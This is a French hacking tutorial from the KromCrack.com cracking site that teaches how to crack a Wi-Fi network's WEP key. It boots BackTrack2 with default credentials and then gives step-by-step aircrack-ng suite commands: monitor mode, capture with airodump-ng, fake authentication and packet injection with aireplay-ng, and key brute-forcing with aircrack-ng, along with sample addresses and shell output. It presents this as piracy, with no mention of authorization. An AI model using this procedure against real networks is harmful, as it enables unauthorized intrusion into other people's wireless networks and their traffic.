

# <u>Cours N° 7</u>

Voici le premier cours qui ne traite pas de Cracking logiciel. Puisque le Cracking Wifi est quand même un "classique" du piratage, il faut quand même que je vous en fasse profiter ;)

Pour Cracker une clé WEP, on a besoin de travailler sur Linux. La méthode la plus pratique si vous n'avez pas de Linux installé sur votre pc est de booter sur un CD Linux ( on utilisera la version Back|Track2 ). Si vous travaillez déjà sur une machine Linux, il vous suffit juste de télécharger la suite Aircrack-ng :

<u>http://www.aircrack-ng.org</u>

Voici la version de Linux utilisé pour le Cracking-Wep. Vous pouvez bien sur en utiliser une autre mais l'avantage dans cette version est qu'elle contient déjà tous les outils de la suite "Aircrack-ng".

Télécharger Back|Track2.iso :

<u>http://www.kromcrack.com/prog/Wep-Cracking.iso</u>

Une fois le .ISO téléchargé, gravez l'image sur un CD vierge. Si vous ne savez pas comment faire, allez voir ceci :

• <u>http://www.commentcamarche.net/faq/sujet-3942-</u> <u>gravure-graver-une-image-disque-iso-nrg</u>

Une fois l'image gravé, rebooter votre PC et bootez depuis le CD. Si rien ne se passe, aller dans le BIOS au démarrage de l'ordinateur et modifiez la liste de priorité de boot :

1) Amovible Device

2) CD

3) Harddisk

4) LAN

:: Copyright © 2006 - 2008 KromCrack.com<sup>™</sup> Tous droits réservés ::



Le cours va se diviser en 4 grandes parties :

- <u>Airmon-ng</u>: Il va servir à détecter et à activer les interfaces Wifi.
- <u>Airodump-ng</u>: Il va servir à la collecte d'information, ESSID, BSSID, STATION ...
- <u>Aireplay-ng</u>: Il va servir d'une part à tester si le rooter comporte un filtre d'adresse MAC et d'autre part à stimuler le réseau et à envoyer des paquets.
- <u>Aircrack-ng</u>: Il va servir à bruteforcer la Clé quand on aura assez d'IVS et de .cap

-----

Une fois le CD gravé et le BIOS modifié, rebooter le PC et vous devriez arriver là :

ISOLINUX 3.36 2007-02-10 Copyright (C) 1994-2007 H. Peter Anvin boot: \_



Arrivé à ce stade, pressez juste "Enter" et le system va booter sous Back|Track2.

Quand le système s'est totalement initialisé, entrez :

- bt login : root
- Password : toor

Quand le login a été accepté, tapez "startx" puis "Enter" et le système démarrera.





Une fois booté, vous arriverez à cet écran :



Maintenant, vous travaillez sur une machine Linux !

Il faut maintenant savoir quel chipset a votre carte Wifi. la Carte utilisée et conseillé pour ce Cracking est une Alfa AWUS036s ( chipset ralink ), on peut la commander sur <a href="http://www.mhzshop.com/">http://www.mhzshop.com/</a> pour 44€

Pour le choix de la carte, vous pouvez choisir n'importe laquelle avec le chipset "rt2500"



## <u>Airmon-ng</u>

Sous Back|Track2, la commande pour voir toutes les interfaces Wifi est "Airmon-ng", mais si vous avec un chipset Ralink, (Comme moi) elle ne sera pas détectée :

| 20            |         | Shell - | Konsole |        |
|---------------|---------|---------|---------|--------|
| bt ~ # airmon | i-ng    |         |         |        |
| Interface     | Chipset | Driver  |         |        |
| bt ~ #        |         |         |         |        |
|               |         |         |         | -<br>- |

Pas de panique, il suffit juste de rentrer "ifconfig rausb0 up" avant le "airmon-ng" et le tour est joué :



| 20                                 |                  | Shell - Konsole |   |
|------------------------------------|------------------|-----------------|---|
| bt ~ # ifconfig<br>bt ~ # airmon-n | ∣rausb0 up<br>Ig |                 |   |
| Interface                          | Chipset          | Driver          |   |
| rausb0                             | Ralink b/g       | rt2500          |   |
| bt ~ #                             |                  |                 |   |
|                                    |                  |                 |   |
|                                    |                  |                 |   |
|                                    |                  |                 |   |
|                                    |                  |                 |   |
|                                    |                  |                 |   |
|                                    |                  |                 |   |
|                                    |                  |                 |   |
|                                    |                  |                 | - |
|                                    |                  |                 | - |

Maintenant que l'on voit que la carte est détectée, il faut la faire passer en mode monitoring. pour cela tapez juste "airmon-ng start rausb0" Le mode monitoring sert à ce que la carte puisse réceptionner tout les paquets transitant sur le réseau et pas que ceux qui lui sont adressé.



:: Copyright © 2006 - 2008 KromCrack.com<sup>™</sup> Tous droits réservés ::



## <u>Airodump-ng</u>

Voilà pour les petites manipulations de démarrage de la carte, on peut commencer maintenant à "Snifer" le réseau avec "Airodump-ng", voici les différents paramètres possibles de Airodump-ng :

- --write Nom\_Du\_Fichier // cette opération est obligatoire car elle définit le fichier dans lequel va être stocker toutes les informations du wifi ainsi que les paquets récoltés.
- --channel X // spécification du numéro de channel allant de 1 à 14, si vous ne savez pas quel channel a votre réseau laissez libre
- --bssid XX:XX:XX:XX:XX:XX // c'est l'adresse BSSID du réseau.

Shell - Konsole # ifconfig rausb0 up # airmon-ng Interface Chipset Driver rausb0 Ralink b/g rt2500 ot ∼ # airmon-ng start rausb0 Interface Chipset Driver Ralink b/g rausb0 rt2500 (monitor mode enabled) ot ~ # airodump-ng --write Crack rausb0

En voici un exemple, là le fichier de sortie s'appelle "Crack"

On arrête la recherche avec "CTRL + C" dès que l'on voit notre Wifi, ca ne sert à rien d'essayer de trouver l'adresse du router avec ces paramètres-la parce qu'il nous faudrait beaucoup trop de temps. En effet, avec ce mode, la carte envoie des paquets à toutes les fréquences et sur tous les channels alors qu'il n'y a que la channel 7 qui nous intéresse dans ce cas. Donc on relance le programme avec cette fois le paramètre "--channel 7" et "--bssid 00:0F:CC:DC:27:E0"



En voici la syntaxe complète :

 Airodump-ng --write Crack --channel 7 --bssid 00:0F:CC:DC:27:E0 rausb0





On attends un petit moment et on a maintenant l'adresse MAC du rooter dans la colonne STATION.

| 20                |                    | Shell - Konsole        |                                       |
|-------------------|--------------------|------------------------|---------------------------------------|
| CH 7][Elapsed:    | 40 s ][ 2007-12-31 | 15:51                  |                                       |
| BSSID             | PWR RXQ Beacons    | #Data, #/s CH MB ENC   | CIPHER AUTH ESSID                     |
| 00:0F:CC:DC:27:E0 | 109 73 272         | 202 26 7 54 WEP        | WEP KromCrack.com                     |
| BSSID             | STATION            | PWR Lost Packets Probe | 25                                    |
| 00:0F:CC:DC:27:E0 | 00:09:2D:EB:43:9D  | -1 0 10                |                                       |
|                   |                    |                        |                                       |
|                   |                    |                        |                                       |
|                   |                    |                        |                                       |
|                   |                    |                        |                                       |
|                   |                    |                        |                                       |
|                   |                    |                        |                                       |
|                   |                    |                        | · · · · · · · · · · · · · · · · · · · |
|                   |                    |                        |                                       |

Petit récapitulatif :

Avec <u>airmon-ng</u> on connait maintenant :

- Le ESSID
- Le BSSID
- L'adresse MAC du client
- L'adresse MAC du rooter

C'en est fini pour la phase de récupérations d'informations.



### <u>Aireplay-ng</u>

Il y aura deux phases avec Aireplay-ng, une sur ce qu'on appelle une "Fake Authentification" et une phase d'"injection de paquets"

### Fake Authentification

Cette étape sert à tester si le point d'accès possède un filtrage d'adresse mac. Certain AP n'ont pas de filtrage d'adresse mac et vous pouvez en mettre une au hasard.

En voici la syntaxe :

• Aireplay-ng -1 0 -e ESSID -a BSSID -h STATION rausb0

Donc dans mon cas c'est :

 Aireplay-ng -1 0 -e KromCrack.com -a 00:0F:CC:DC:27:E0 -h 00:09:2D:EB:43:9D rausb0



Là, nous voyons que le rooter ne possède pas de système de filtrage d'adresse MAC. Si il en possédait un, on devrais changer l'adresse MAC de la carte Wifi soit sous Windows, soit sous Linux.



### Injection de paquets

L'injection de paquets sert à stimuler le réseau en envoyant et en recevant de paquets pour capturer plus vite des IVS et des .cap

 Aireplay-ng -3 -e KromCrack.com -b 00:0F:CC:DC:27:E0 -h 00:09:2D:EB:43:9D rausb0



Attendez d'avoir environ 300'000 IVS pour arrêter Airodump-ng



# <u>Aircrack-ng</u>

On peut lancer Aircrack-ng dés que l'on a 300'000 IVS, laissez quand même tourner Airodump-ng et Aireplay-ng qui continuent à capturer des paquets pendant que l'on bruteforcer la Clé.

| <b>E</b> 0        | Shell - Konsole                                        |          |
|-------------------|--------------------------------------------------------|----------|
| CH 7][Elapsed:    | 18 mins ][ 2008-01-02 13:36                            |          |
| BSSID             | PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID |          |
| 00:0F:CC:DC:27:E0 | ) -1 96 10556 272589 295 7 54 WEP WEP KromCrack.com    |          |
| BSSID             | STATION PWR Lost Packets Probes                        |          |
| 00:0F:CC:DC:27:E0 | 00:09:2D:EB:43:9D -1 446 301039                        |          |
|                   |                                                        |          |
|                   |                                                        |          |
|                   |                                                        |          |
|                   |                                                        |          |
|                   |                                                        |          |
|                   |                                                        | <b>+</b> |

Voici la syntaxe pour Aircrack-ng :

• Aircrack-ng -x "Nom\_Du\_Fichier\_D'airodump-ng.cap"

Ce qui donne pour moi :

• Aircrack-ng -x Crack-02.cap

(Airodump-ng peut rajouter -01, -02 ou -03 derrière le nom du fichier selon le nombre de fois qu'il a été lancé.)



Choisissez maintenant le réseau que vous voulez bruteforcer.

